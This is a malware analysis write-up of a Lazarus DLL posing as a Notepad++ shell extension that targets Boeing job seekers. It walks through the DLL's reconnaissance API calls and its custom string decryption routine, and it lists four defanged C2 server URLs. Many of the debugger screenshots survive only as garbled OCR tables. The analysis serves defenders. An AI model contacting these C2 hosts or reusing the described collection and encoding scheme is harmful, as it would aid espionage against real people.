# A detailed analysis of Lazarus APT malware disguised as Notepad++ Shell Extension

gybergeeks.tech/a-detailed-analysis-of-lazarus-malware-disguised-as-notepad-shell-extension/

#### Summary

Lazarus has targeted its victims using job opportunities documents for companies such as LockHeed Martin, BAE Systems, and Boeing. In this case, the threat actor has targeted people that are looking for jobs at Boeing using a document called Boeing BDS MSE.docx (<u>https://twitter.com/ShadowChasing1/status/1455489336850325519</u>). The malware extracts the hostname, username, network information, a list of processes, and other information that will be exfiltrated to one out of the four C2 servers. The data targeted for exfiltration is compressed, XOR-encrypted and then Base64-encoded before being transmitted to the C2 server. The Trojan implements four actions that include downloading and executing a .exe or .dll file, loading a PE (Portable Executable) into the process memory, and executing shellcode.

## Analyst: @GeeksCyber

Technical analysis

SHA256: 803dda6c8dc426f1005acdf765d9ef897dd502cd8a80632eef4738d1d7947269

The file is a DLL that has 7 exports. Only one of these functions implements malicious activity (DIIGetFirstChild):

| 🖪 IDA View-A 🛛 🖸 Hex View-1 🛛 | \Lambda Structures 🗵 🛛 🔝 Enums 🛽 | 🛾 📲 Imports 🗵 | 📝 Exports 🖾 |          |
|-------------------------------|----------------------------------|---------------|-------------|----------|
| Name                          | Address                          | Ordinal       |             |          |
| f DIICanUnloadNow             | 69DD9530                         | 1             |             |          |
| f DIIGetClassObject           | 69DD9540                         | 2             |             |          |
| 1 DIIGetFirstChild            | 69DDB850                         | 3             |             | Figure 1 |
| f Dilinstall                  | 69DD95F0                         | 4             |             |          |
| f DIIRegisterServer           | 69DD95B0                         | 5             |             |          |
| f DIIUnregisterServer         | 69DD95D0                         | 6             |             |          |
| DIIEntryPoint                 | 69DDBF67                         | [main entry]  |             |          |

The malware retrieves the User Agent by calling the ObtainUserAgentString function. There is also a User Agent that is hardcoded in the binary "Mozilla / 5.0 (Windows NT 10.0; WOW64; Trident / 7.0; rv:11.0) li", which is Internet Explorer on Windows 10:

| GeoDiagi<br>GooDiagi<br>GooDiagi<br>Coodiagi<br>Coodiagi | 50<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50                                                                                                    | push eax<br>lea eax,dword ptr ss:[ei<br>push eax<br>push 0<br>call dword ptr ds:[<40bi<br>tring>]= <urlmon.obtainuseragentsi< th=""><th>op-404]<br/>tainUserAgentString&gt;]<br/>tring&gt;</th><th>&gt; D</th><th>(875W_E 0 x875W_C3 0 x875W_C2 0<br/>(875W_C1 0 x875W_C0 0 x875W_E5 0<br/>(875W_5F 0 x875W_P 1 x875W_U 0<br/>efault (stdcall) ▼ 5 ↓ Unloc<br/>: [esp+8] 00000000<br/>: [esp+8] 00CFF762<br/>: [esp+8] 00CFF768<br/>: [esp+8] 00CFF768</th></urlmon.obtainuseragentsi<> | op-404]<br>tainUserAgentString>]<br>tring>                                                   | > D                                                                | (875W_E 0 x875W_C3 0 x875W_C2 0<br>(875W_C1 0 x875W_C0 0 x875W_E5 0<br>(875W_5F 0 x875W_P 1 x875W_U 0<br>efault (stdcall) ▼ 5 ↓ Unloc<br>: [esp+8] 00000000<br>: [esp+8] 00CFF762<br>: [esp+8] 00CFF768<br>: [esp+8] 00CFF768 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Dump 1 Dump 2                                                                                                    | U Dump 3 U Dump 4                                                                                                    | Ump 5 🛞 Watch 1 🕅 💷 Locals                                                                                                    | Struct 00CFF754                                                                              | 000000                                                             | 000<br>76C "Mozilla / 5.0 (Windows NT 10.0: WOW64:                                                                                                    |
| Address         Hex           00CFF768         00         04         00         04           00CFF778         30         20         28         57           00CFF788         2E         30         82         57           00CFF788         6E         74         20         27           00CFF788         30         29         20         6C                                                                                                    | 0         6F         7A         69         6C         6C         61         20         2           9         6E         64         6F         77         73         20         4E         5           7         4F         57         36         34         38         20         54         7           37         28         30         38         20         72         76         36         88         6 | ASCII<br>F 20 35 2EMozilla / 5.<br>4 20 31 30 0 (Windows NT 10<br>2 69 64 65 .0; WOW64; Tride<br>A 31 31 2E nt / 7.0; rvill.<br>F 00 00 00 0) like Gecko                                                                                                    | OOCFF75C     OOCF756     OOCF756     OOCF756     OOCF756     OOCF756     OOCF776     OOCF776 | 00CFF7<br>00CFF8<br>000000<br>000004<br>697A69<br>206160<br>2F3520 | 768                                                                                                    |

Figure 2

The binary extracts the current system date and time using the GetSystemTimeAsFileTime API:

|              | • 69DE26D2                                    | 50                                            | push eax                                                                     |        |                                                                 | 1.65.200 B 0 |
|--------------|-----------------------------------------------|-----------------------------------------------|------------------------------------------------------------------------------|--------|-----------------------------------------------------------------|--------------|
| EIP          | <                                             | FF 15 98 F1 DE 69                             | [Call dword ptr dst[<@getSystemlimeAsFilelime>]                              | >      | Default (stdcall)                                               | ▼ 5 🗘 Unloc  |
| dword ptr [  | 69DEF198 <lazar<br>6D3 lazarus.dll</lazar<br> | rus.&GetSystemTimeAsFileT<br>1:\$126D3 #11AD3 | ime>]= <kernel32.getsystemtimeasfiletime></kernel32.getsystemtimeasfiletime> |        | 2: [esp+4] 0000000<br>3: [esp+8] 0000000<br>4: [esp+C] 00CFFB98 |              |
| tilli Come t | 100 a 100                                     |                                               | OOCFFB                                                                       | 50 00C | FFB64                                                           |              |

Figure 3

GetModuleHandleW is utilized to retrieve a module handle for ntdll.dll:

| • 690D37A9               | 68 FO 53 DF 69             | push lazarus.69DF53F0 |                                                                                            |                         | 0 1103011 0 0 |
|--------------------------|----------------------------|-----------------------|--------------------------------------------------------------------------------------------|-------------------------|---------------|
| dword ptr [69DEF080 <1az | arus.&GetModuleHandleW>]=- | >                     | Default (stdcall)<br>1: [esp] 69DF53F0 L"ntr<br>2: [esp+4] CD424448<br>3: [esp+8] 00000000 | ▼ 5 € Unloc<br>d11.d11" |               |
| .text:69DD37AE lazarus.d | 11:\$37AE #2BAE            |                       |                                                                                            | 4: [esp+c] 0000000      |               |

Figure 4

The process gets the address of the following export functions using the GetProcAddress routine: "RtlGetCompressionWorkSpaceSize", "RtlCompressBuffer", "RtlDecompressBuffer", "RtlGetVersion". An example of a function call is shown in figure 5:

|                                                                                                    | <ul> <li>69DD 37C</li> <li>69DD 37C</li> </ul> | 0 68 <u>04</u><br>5 5 3 | 54 DF 69         | p      | ush lazarus.<br>ush ebx | 69DF5404    |          |            | 2    | (875W_SF 0 x875W_F                                             | 1 x875W_U       | 0           |
|----------------------------------------------------------------------------------------------------|------------------------------------------------|-------------------------|------------------|--------|-------------------------|-------------|----------|------------|------|----------------------------------------------------------------|-----------------|-------------|
| EIP                                                                                                    | →• 69DD37C                                     | 6 FE DG                 |                  | ļ      | all esi                 |             |          | >          | Y D  | efault (stdcall)                                               | ▼ 5             | 1 Unlock    |
| esi= <kerne< th=""><th>132.GetProcAd</th><th>ddress&gt; (76</th><th>A750B0)<br/>#2BC6</th><th></th><th></th><th></th><th></th><th></th><th>234</th><th>: [esp+4] 69DF5404<br/>: [esp+8] CD424448<br/>: [esp+C] 00000000</th><th>"RtlGetCompres</th><th>sionWorkSpa</th></kerne<> | 132.GetProcAd                                  | ddress> (76             | A750B0)<br>#2BC6 |        |                         |             |          |            | 234  | : [esp+4] 69DF5404<br>: [esp+8] CD424448<br>: [esp+C] 00000000 | "RtlGetCompres  | sionWorkSpa |
| Dump 1                                                                                                    | Dump 2                                         | Dump 3                  | Dump 4           | Dump 5 | 👹 Watch 1               | [x=] Locals | 3 Struct | 00CFFB70 7 | 6FEO | 000 ntdl1.76FE0000                                             | cionworkSnaceSi | 7.0"        |

The NetBIOS name of the local computer is extracted via a function call to GetComputerNameW:



Figure 6

The GetAdaptersInfo API is used to retrieve adapter information for the local machine:

|            | 69DD3D9F     50     69DD3DA0     56 |            |                                   |       | ush eax<br>ush esi |             |                 |              | x875W_SF 0 x875W_P 1 x875W_U 0 |                                                                                 |
|------------|-------------------------------------|------------|-----------------------------------|-------|--------------------|-------------|-----------------|--------------|--------------------------------|---------------------------------------------------------------------------------|
| dword ptr  | 690EF068 <1a                        | Zarus.&Get | <u>68 FO DE 6</u><br>AdaptersInfo | 2 [c] | .GetAdapter        | sInfo>      | tAdaptersInfo>] | >            | ~                              | Default (stdcall)                                                               |
| .text:69DD | 3DA1 lazarus.                       | d11:\$3DA1 | #31A1                             |       |                    |             |                 | 000555944 00 |                                | 4: [esp+C] 76A750B0 <kernel32.getprocaddress< th=""></kernel32.getprocaddress<> |
| U Dump 1   | Dump 2                              | Ump 3      | Dump 4                            | Ump 5 | 💮 Watch 1          | [x=] Locals | 2 Struct        | 00CFFB48 00  | DCF                            | #738<br>FB68                                                                    |

Figure 7

The MAC address extracted above is written to a buffer:

# Address Hex ASCII 03134520 30 00 30 00 32 00 32 00 30 0.0.0.c.2.9.2.5. Figure 8 03134530 36 00 30 00 30 00 30 00 30 0.0.0.0.0.0.

The file extracts the command-line string for the current process:

| EIP 0 69007434 FF                                                  | 15 18 F1 DE 69      | call dword ptr ds: [<&GetCommandLinew>]    | ~           | Default (stdcall)                                                                    | ▼ 5 🗘 🗆 Unlock |
|--------------------------------------------------------------------|---------------------|--------------------------------------------|-------------|--------------------------------------------------------------------------------------|----------------|
| dword ptr [69DEF118 < azarus.&G<br>.text:69DD7434 azarus.dll:\$743 | SetCommandLineW>]=< | ernel32.GetCommandLineW>                   |             | 1: [esp] CD424448<br>2: [esp+4] 0000000<br>3: [esp+8] 0000000<br>4: [esp+C] 00000218 |                |
|                                                                    | 2 100 Dune 4 100    | Course C Mattack & Inclusion (1) Character | OCFFA88 CD4 | 24448                                                                                |                |

Figure 9

CommandLineToArgvW is utilized to extract an array of pointers to the command-line arguments, along with a count of arguments (similar to argv and argc):

|           | 69DD7445 51     69DD7446 50                                                                                                    |            |                       |                                                                                                    | ush ecx<br>ush eax | -            |               |                      | x875W_SF 0 x875W_P 1 x875W_U 0 |                                                                  |     |            |
|-----------|----------------------------------------------------------------------------------------------------|------------|-----------------------|----------------------------------------------------------------------------------------------------|--------------------|--------------|---------------|----------------------|--------------------------------|------------------------------------------------------------------|-----|------------|
| EIP       | →• 690D7447                                                                                                    | FF 15      | FC F1 DE 6            | 2 1 1                                                                                                    | all dword pt       | tr ds:[<&Con | mandLineToArg | /w>]<br>>            | ×                              | Default (stdcall)                                                | ▼ 5 | 😫 🗌 Unlock |
| dword ptr | [69DEF1FC <laz< th=""><th>dll:\$7447</th><th>mandLineToAr<br/>#6847</th><th>gvW&gt;]=<shell< th=""><th>32.CommandL</th><th>ineToArg∨₩&gt;</th><th></th><th></th><th></th><th>1: [esp+4] 00CFFB84<br/>3: [esp+8] CD424448<br/>4: [esp+C] 0000000</th><th></th><th></th></shell<></th></laz<> | dll:\$7447 | mandLineToAr<br>#6847 | gvW>]= <shell< th=""><th>32.CommandL</th><th>ineToArg∨₩&gt;</th><th></th><th></th><th></th><th>1: [esp+4] 00CFFB84<br/>3: [esp+8] CD424448<br/>4: [esp+C] 0000000</th><th></th><th></th></shell<> | 32.CommandL        | ineToArg∨₩>  |               |                      |                                | 1: [esp+4] 00CFFB84<br>3: [esp+8] CD424448<br>4: [esp+C] 0000000 |     |            |
| Dump 1    | Ump 2                                                                                                    | Ump 3      | Ump 4                 | Ump 5                                                                                                    | 🤴 Watch 1          | [x=] Locals  | 2 Struct      | OOCFFA80<br>OOCFFA84 | 0310<br>00CF                   | 21A6<br>FB84                                                     |     |            |

Figure 10

According to an article published at https[:]//zhuanlan.zhihu.com/p/453894016, the malware is supposed to run with the following parameters:

## **"NTPR**

P6k+pR6ilKwJpU6oR6ZilgKPL7IxsitJAnpIYSx2KldSSRFFyUIzTBVFAwgzBkI2PS/+EgASBik/GgYBwBbRNy7pP+Xq4uTsxOXU6NPmudaEz7Xy5fL

The binary decrypts the above parameter using a custom algorithm displayed in figure 11. The list of resulting strings contains multiple C2 servers:

| 📕 🚄 🖼          |     |                    | 1          |
|----------------|-----|--------------------|------------|
| .text:69DD3980 |     | a film frequencia  |            |
| .text:69DD3980 | loc | 69DD3980:          |            |
| .text:69DD3980 | mov | cl, [edx+edi]      |            |
| .text:69DD3983 | mov | al, dl             |            |
| .text:69DD3985 | xor | cl, 0E9h           |            |
| .text:69DD3988 | add | al, al             | <b>E</b> : |
| .text:69DD398A | sub | cl, al             | Figure 11  |
| .text:69DD398C | lea | eax, [edx+7Ah]     |            |
| .text:69DD398F | add | cl, 3Bh ; ';'      |            |
| .text:69DD3992 | xor | cl, al             |            |
| .text:69DD3994 | mov | [edx+edi], cl      |            |
| .text:69DD3997 | inc | edx                |            |
| .text:69DD3998 | cmp | edx, esi           |            |
| .text:69DD399A | jb  | short loc_69DD3980 |            |
|                | _   |                    |            |

| I | Address  | He | (  | 1000 |      |    |      |    |     |    |    |     |    |    |    |    |    | ASCII                    |   |
|---|----------|----|----|------|------|----|------|----|-----|----|----|-----|----|----|----|----|----|--------------------------|---|
|   | 03136308 | 68 | 00 | 74   | 00   | 74 | 00   | 70 | 00  | 73 | 00 | ЗA  | 00 | 2F | 00 | 2F | 00 | h.t.t.p.s.:././.         |   |
|   | 03136318 | 6D | 00 | 61   | 00   | 6E | 00   | 74 | 00  | 65 | 00 | 2E  | 00 | 6C | 00 | 69 | 00 | m.a.n.t.el.i.            |   |
|   | 03136328 | 2F | 00 | 69   | 00   | 6D | 00   | 61 | 00  | 67 | 00 | 65  | 00 | 73 | 00 | 2F | 00 | /.i.m.a.g.e.s./.         |   |
|   | 03136338 | 64 | 00 | 72   | 00   | 61 | 00   | 77 | 00  | 2E | 00 | 70  | 00 | 68 | 00 | 70 | 00 | d.r.a.wp.h.p.            |   |
|   | 03136348 | 3B | 00 | 3B   | 00   | 68 | 00   | 74 | 00  | 74 | 00 | 70  | 00 | 73 | 00 | ЗA | 00 | ;.;.h.t.t.p.s.:.         |   |
|   | 03136358 | 2F | 00 | 2F   | 00   | 62 | 00   | 6D | 00  | 61 | 00 | 6E  | 00 | 61 | 00 | 6C | 00 | /./.b.m.a.n.a.l.         |   |
|   | 03136368 | 2E | 00 | 63   | 00   | 6F | 00   | 6D | 00  | 2F | 00 | 69  | 00 | 6D | 00 | 61 | 00 | c.o.m./.i.m.a.           |   |
|   | 03136378 | 67 | 00 | 65   | 00   | 73 | 00   | 2F | 00  | 64 | 00 | 72  | 00 | 61 | 00 | 77 | 00 | g.e.s./.d.r.a.w.         |   |
|   | 03136388 | 2E | 00 | 70   | 00   | 68 | 00   | 70 | 00  | 3B | 00 | 3B  | 00 | 68 | 00 | 74 | 00 | p.h.p.;.;.h.t. Figure 12 | ) |
|   | 03136398 | 74 | 00 | 70   | 00   | 73 | 00   | 3A | 00  | 2F | 00 | 2F  | 00 | 73 | 00 | 68 | 00 | t.p.s.:././.s.h.         |   |
|   | 031363A8 | 6F | 00 | 70   | 00   | 61 | 00   | 6E | 00  | 64 | 00 | 74  | 00 | 72 | 00 | 61 | 00 | o.p.a.n.d.t.r.a.         |   |
|   | 031363B8 | 76 | 00 | 65   | 00   | 6C | 00   | 75 | 00  | 73 | 00 | 61  | 00 | 2E | 00 | 63 | 00 | v.e.l.u.s.ac.            |   |
|   | 031363C8 | 6F | 00 | 6D   | 00   | 2F | 00   | 76 | 00  | 65 | 00 | 6E  | 00 | 64 | 00 | 6F | 00 | o.m./.v.e.n.d.o.         |   |
|   | 031363D8 | 72 | 00 | 2F   | 00   | 6D | 00   | 6F | 00  | 6E | 00 | 6F  | 00 | 6C | 00 | 6F | 00 | r./.m.o.n.o.1.o.         |   |
|   | 031363E8 | 67 | 00 | 2F   | 00   | 6D | 00   | 6F | 00  | 6E | 00 | 6F  | 00 | 6C | 00 | 6F | 00 | g./.m.o.n.o.1.o.         |   |
|   | 031363F8 | 67 | 00 | 2F   | 00   | 73 | 00   | 72 | 00  | 63 | 00 | 2F  | 00 | 4D | 00 | 6F | 00 | g./.s.r.c./.M.o.         |   |
|   | 03136408 | 6E | 00 | 6F   | 00   | 6C | 00   | 6F | 00  | 67 | 00 | 2F  | 00 | 6D | 00 | 6F | 00 | n.o.1.o.g./.m.o.         |   |
|   | 03136418 | 6E | 00 | 6F   | 00   | 6C | 00   | 6F | 00  | 67 | 00 | 2E  | 00 | 70 | 00 | 68 | 00 | n.o.1.o.gp.h.            |   |
| l | 03136428 | 70 | 00 | 3B   | 00   | 3B | 00   | 68 | 00  | 74 | 00 | 74  | 00 | 70 | 00 | 73 | 00 | p.;.;.h.t.t.p.s.         |   |
|   | TI 6-11  |    |    |      | - 1- |    | - 1- |    | I - |    |    | I - |    |    |    |    |    |                          |   |

The following URLs have been decrypted:

https[:]//mante.li/images/draw.php

https[:]//bmanal.com/images/draw.php

https[:]//shopandtravelusa.com/vendor/monolog/monolog/src/Monolog/monolog.php

https[:]//industryinfostructure.com/templates/worldgroup/view.php

The GetNetworkParams routine is used to retrieve network parameters for the local computer:

| 69DD4318 50     69DD4319 57 |                                                                                                    |            |                       |                                                                                                    | ush eax<br>ush edi |             |                  |            | x875W_SF 0 x875W_P 1 x875W_U 0 |                                                                   |               |  |
|-----------------------------|----------------------------------------------------------------------------------------------------|------------|-----------------------|----------------------------------------------------------------------------------------------------|--------------------|-------------|------------------|------------|--------------------------------|-------------------------------------------------------------------|---------------|--|
| EIP                         | → 690D431.                                                                                                    | A FF 15    | 6C FO DE 6            | 2   9                                                                                                    | all dword p        | tr ds:[<&Ge | [NetworkParams>] | >          | Y                              | Default (stdcall)                                                 | ▼ 5 😫 🗌 Unloc |  |
| dword ptr                   | [69DEF06C <la< th=""><th>dll:\$431A</th><th>NetworkParan<br/>#371A</th><th>is&gt;]=<iphlpa< th=""><th>pi.GetNetwor</th><th>kParams&gt;</th><th></th><th></th><th></th><th>1: [esp+4] 00CFF20C<br/>3: [esp+8] CD4245AC<br/>4: [esp+C] 00CFFBA0</th><th></th></iphlpa<></th></la<> | dll:\$431A | NetworkParan<br>#371A | is>]= <iphlpa< th=""><th>pi.GetNetwor</th><th>kParams&gt;</th><th></th><th></th><th></th><th>1: [esp+4] 00CFF20C<br/>3: [esp+8] CD4245AC<br/>4: [esp+C] 00CFFBA0</th><th></th></iphlpa<> | pi.GetNetwor       | kParams>    |                  |            |                                | 1: [esp+4] 00CFF20C<br>3: [esp+8] CD4245AC<br>4: [esp+C] 00CFFBA0 |               |  |
| Dump 1                      | Dump 2                                                                                                    | Dump 3     | Ump 4                 | Ump 5                                                                                                    | 💮 Watch 1          | [x=] Locals | 2 Struct         | 00CFF184 ( | 0313<br>00CF                   | 6380<br>F20C                                                      |               |  |
| Figure 13                   |                                                                                                    |            |                       |                                                                                                    |                    |             |                  |            |                                |                                                                   |               |  |

The malicious process extracts the name of the DNS domain assigned to the local host (0x2 = ComputerNameDnsDomain):

|                                                                                                    | <ul> <li>6900420</li> <li>6900420</li> <li>6900420</li> </ul> | 9 51<br>A 50<br>8 6A 02 |                     | p     | ush ecx<br>ush eax<br>ush 2 |             |          |   |          |      | x875W_C1 0 x875W_C0 0<br>x875W_SF 0 x875W_P 1                     | x87SW_ES<br>x87SW_U | 0          |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|-------------------------|---------------------|-------|-----------------------------|-------------|----------|---|----------|------|-------------------------------------------------------------------|---------------------|------------|
|                                                                                                    | →• 690D42D                                                    | FF D7                   |                     | , e   | all edi                     |             |          |   | >        |      | Default (stdcall)                                                 | ₹ 5                 | 😫 🗌 Unlock |
| edi= <kerne< th=""><th>132.GetComput<br/>42DD lazarus.</th><th>dll:\$42DD</th><th>(76A74BF0)<br/>#36DD</th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th>2: [esp+4] 03146DD0<br/>3: [esp+8] 00CFF210<br/>4: [esp+C] CD4245AC</th><th></th><th></th></kerne<> | 132.GetComput<br>42DD lazarus.                                | dll:\$42DD              | (76A74BF0)<br>#36DD |       |                             |             |          |   |          |      | 2: [esp+4] 03146DD0<br>3: [esp+8] 00CFF210<br>4: [esp+C] CD4245AC |                     |            |
| Dump 1                                                                                                    | Ump 2                                                         | Ump 3                   | Ump 4               | Ump 5 | 👹 Watch 1                   | [x=] Locals | 2 Struct | 0 | 00CFF180 | 0000 | 0002<br>6DD0                                                      |                     |            |

Figure 14

The following network information is written to a temporary buffer:

| I | Address  | He | <  |    |    |    |    |    |    |     |    |    |    |     |    |    |    | ASCII                    |
|---|----------|----|----|----|----|----|----|----|----|-----|----|----|----|-----|----|----|----|--------------------------|
|   | 03139D98 | OD | 00 | 0A | 00 | 57 | 00 | 69 | 00 | 6E  | 00 | 64 | 00 | 6F  | 00 | 77 | 00 | W.i.n.d.o.w.             |
|   | 03139DA8 | 73 | 00 | 20 | 00 | 49 | 00 | 50 | 00 | 20  | 00 | 43 | 00 | 6F  | 00 | 6E | 00 | sI.PC.o.n.               |
|   | 03139DB8 | 66 | 00 | 69 | 00 | 67 | 00 | 75 | 00 | 72  | 00 | 61 | 00 | 74  | 00 | 69 | 00 | f.i.g.u.r.a.t.i.         |
|   | 03139DC8 | 6F | 00 | 6E | 00 | OD | 00 | 0A | 00 | OD  | 00 | 0A | 00 | 09  | 00 | 48 | 00 | o.nH.                    |
|   | 03139DD8 | 6F | 00 | 73 | 00 | 74 | 00 | 20 | 00 | 4E  | 00 | 61 | 00 | GD  | 00 | 65 | 00 | o.s.tN.a.m.e.            |
|   | 03139DE8 | 20 | 00 | 2E | 00 | 20 | 00 | 2E | 00 | 20  | 00 | 2E | 00 | 20  | 00 | 2E | 00 |                          |
|   | 03139DF8 | 20 | 00 | 2E | 00 | 20 | 00 | 2E | 00 | 20  | 00 | 2E | 00 | 20  | 00 | 2E | 00 |                          |
|   | 03139E08 | 20 | 00 | 2E | 00 | 20 | 00 | ЗA | 00 | 20  | 00 | 44 | 00 | 45  | 00 | 53 | 00 | <u>D.E.S</u> .           |
|   | 03139E18 | 4B | 00 | 54 | 00 | 4F | 00 | 50 | 00 | 2D  | 00 |    |    |     |    |    | 00 | K.T.O.P                  |
|   | 03139E28 |    |    |    |    |    |    |    | 00 | OD  | 00 | 0A | 00 | 09  | 00 | 50 | 00 | P.                       |
|   | 03139E38 | 72 | 00 | 69 | 00 | 6D | 00 | 61 | 00 | 72  | 00 | 79 | 00 | 20  | 00 | 44 | 00 | r.i.m.a.r.yD.            |
|   | 03139E48 | 6E | 00 | 73 | 00 | 20 | 00 | 53 | 00 | 75  | 00 | 66 | 00 | 66  | 00 | 69 | 00 | n.sS.u.f.f.i.            |
|   | 03139E58 | 78 | 00 | 20 | 00 | 20 | 00 | 2E | 00 | 20  | 00 | 2E | 00 | 20  | 00 | 2E | 00 | x                        |
|   | 03139E68 | 20 | 00 | 2E | 00 | 20 | 00 | ЗA | 00 | OD  | 00 | 0A | 00 | 09  | 00 | 44 | 00 | :D.                      |
|   | 03139E78 | 4E | 00 | 53 | 00 | 20 | 00 | 53 | 00 | 65  | 00 | 72 | 00 | 76  | 00 | 65 | 00 | N.SS.e.r.v.e.            |
|   | 03139E88 | 72 | 00 | 73 | 00 | 20 | 00 | 2E | 00 | 20  | 00 | 2E | 00 | 20  | 00 | 2E | 00 | r.s                      |
|   | 03139E98 | 20 | 00 | 2E | 00 | 20 | 00 | 2E | 00 | 20  | 00 | 2E | 00 | 20  | 00 | 2E | 00 |                          |
|   | 03139EA8 | 20 | 00 | 2E | 00 | 20 | 00 | ЗA | 00 | 20  | 00 | 31 | 00 | 39  | 00 | 32 | 00 | :1.9.2.                  |
|   | 03139EB8 | 2E | 00 | 31 | 00 | 36 | 00 | 38 | 00 | 2E  | 00 | 31 | 00 | 36  | 00 | 34 | 00 | 1.6.81.6.4.              |
|   | 03139EC8 | ZE | 00 | 31 | 00 | 32 | 00 | 38 | 00 | OD  | 00 | OA | 00 | 09  | 00 | 4E | 00 |                          |
|   | 03139ED8 | 61 | 00 | 64 | 00 | 65 | 00 | 20 | 00 | 54  | 00 | 19 | 00 | 70  | 00 | 65 | 00 | o.a.e I.y.p.e. Tigute 15 |
|   | 03139228 | 20 | 00 | ZE | 00 | 20 | 00 | ZE | 00 | 20  | 00 | ZE | 00 | 20  | 00 | ZE | 00 |                          |
|   | 03139EF8 | 20 | 00 | 2E | 00 | 20 | 00 | ZE | 00 | 20  | 00 | ZE | 00 | 20  | 00 | 2E | 00 | 10 sec 10                |
|   | 03139F08 | 20 | 00 | 25 | 00 | 20 | 00 | SA | 00 | 20  | 00 | 48 | 00 | 19  | 00 | 62 | 00 |                          |
|   | 02129528 | 74 | 00 | 42 | 00 | 40 | 00 | 45 | 00 | E 2 | 00 | 20 | 00 | +C  | 00 | 62 | 00 | + P T O C C C            |
|   | 02129528 | 65 | 00 | 70 | 00 | 65 | 00 | 20 | 00 | 10  | 00 | 44 | 00 | 25  | 00 | 20 | 00 | C.B.1.0.55.C.            |
|   | 02129548 | 25 | 00 | 20 | 00 | 25 | 00 | 20 | 00 | 25  | 00 | 20 | 00 | 26  | 00 | 20 | 00 | 0.0.0.                   |
|   | 02129558 | 26 | 00 | 20 | 00 | 24 | 00 | 20 | 00 | 00  | 00 | 04 | 00 | 0.9 | 00 | 49 | 00 | ······                   |
|   | 03139568 | 50 | 00 | 20 | 00 | 52 | 00 | 6E | 00 | 75  | 00 | 74 | 00 | 69  | 00 | 6F | 00 | P R. o. u. t. i. n.      |
|   | 03139F78 | 67 | 00 | 20 | 00 | 45 | 00 | 6F | 00 | 61  | 00 | 62 | 00 | 6C  | 00 | 65 | 00 | g F. n. a. b. l. e.      |
|   | 03139E88 | 64 | 00 | 2E | 00 | 20 | 00 | 2F | 00 | 20  | 00 | 2F | 00 | 20  | 00 | 2F | 00 | d                        |
|   | 03139F98 | 20 | 00 | 2E | 00 | 20 | 00 | 34 | 00 | 20  | 00 | 6F | 00 | 6F  | 00 | OD | 00 |                          |
|   | 03139FA8 | 0A | 00 | 09 | 00 | 57 | 00 | 49 | 00 | 4E  | 00 | 53 | 00 | 20  | 00 | 50 | 00 | W.I.N.SP.                |
|   | 03139FB8 | 72 | 00 | 6F | 00 | 78 | 00 | 79 | 00 | 20  | 00 | 45 | 00 | 6E  | 00 | 61 | 00 | r.o.x.vE.n.a.            |
|   | 03139FC8 | 62 | 00 | 6C | 00 | 65 | 00 | 64 | 00 | 2E  | 00 | 20 | 00 | 2E  | 00 | 20 | 00 | b.1.e.d                  |
|   | 03139FD8 | 2E | 00 | 20 | 00 | 2E | 00 | 20 | 00 | 2E  | 00 | 20 | 00 | 3A  | 00 | 20 | 00 | :                        |
|   | 03139FE8 | 6E | 00 | 6F | 00 | 0D | 00 | 0A | 00 | 09  | 00 | 4E | 00 | 65  | 00 | 74 | 00 | n.oN.e.t.                |
|   | 03139FF8 | 42 | 00 | 49 | 00 | 4F | 00 | 53 | 00 | 20  | 00 | 52 | 00 | 65  | 00 | 73 | 00 | B.I.O.SR.e.s.            |
|   | 0313A008 | 6F | 00 | 6C | 00 | 75 | 00 | 74 | 00 | 69  | 00 | 6F | 00 | 6E  | 00 | 20 | 00 | 0.1.u.t.i.o.n            |
|   | 0313A018 | 55 | 00 | 73 | 00 | 65 | 00 | 73 | 00 | 20  | 00 | 44 | 00 | 4E  | 00 | 53 | 00 | U.s.e.sD.N.S.            |
|   | 0313A028 | 20 | 00 | 3A | 00 | 20 | 00 | 6E | 00 | 6F  | 00 | OD | 00 | 0A  | 00 | 00 | 00 | .:                       |

|   | Address   | He   | <  |    |    |     |    |    |    |    |    |     |    |    |    |    | 1000 | ASCII            |           |
|---|-----------|------|----|----|----|-----|----|----|----|----|----|-----|----|----|----|----|------|------------------|-----------|
| 1 | 03149522  | OD   | 00 | 0A | 00 | 0D  | 00 | 0A | 00 | 45 | 00 | 74  | 00 | 68 | 00 | 65 | 00   | E.t.h.e.         |           |
|   | 03149532  | 72   | 00 | 6E | 00 | 65  | 00 | 74 | 00 | 20 | 00 | 61  | 00 | 64 | 00 | 61 | 00   | r.n.e.ta.d.a.    |           |
|   | 03149542  | 70   | 00 | 74 | 00 | 65  | 00 | 72 | 00 | 20 | 00 | 7B  | 00 | 36 | 00 | 32 | 00   | p.t.e.r{.6.2.    |           |
|   | 03149552  | 32   | 00 | 44 | 00 | 32  | 00 | 38 | 00 | 39 | 00 | 45  | 00 | 2D | 00 | 45 | 00   | 2.D.2.8.9.EE.    |           |
|   | 03149562  | 32   | 00 | 31 | 00 | 44  | 00 | 2D | 00 | 34 | 00 | 33  | 00 | 38 | 00 | 38 | 00   | 2.1.D4.3.8.8.    |           |
|   | 03149572  | 2D   | 00 | 38 | 00 | 37  | 00 | 42 | 00 | 30 | 00 | 2D  | 00 | 39 | 00 | 30 | 00   | 8.7.B.09.0.      |           |
|   | 03149582  | 30   | 00 | 42 | 00 | 35  | 00 | 45 | 00 | 34 | 00 | 44  | 00 | 32 | 00 | 35 | 00   | 0.B.5.E.4.D.2.5. |           |
|   | 03149592  | 34   | 00 | 37 | 00 | 70  | 00 | 3A | 00 | OD | 00 | 0A  | 00 | OD | 00 | 0A | 00   | 4.7.3.:          |           |
